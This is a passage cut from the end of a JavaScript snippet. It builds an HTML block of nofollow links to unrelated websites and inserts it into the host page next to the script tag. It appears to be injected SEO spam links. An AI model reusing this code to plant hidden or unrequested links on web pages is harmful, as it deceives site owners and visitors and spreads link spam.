rel="nofollow">https://allwinrealty.com/?p=21553</a><br><a href="https://artcogalleryhk.com/?p=3092" target="_blank" rel="nofollow">https://artcogalleryhk.com/?p=3092</a>
</div>

`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);